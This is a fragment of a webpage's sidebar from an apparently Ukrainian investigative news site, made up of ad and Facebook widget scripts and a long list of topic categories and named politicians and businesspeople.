			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
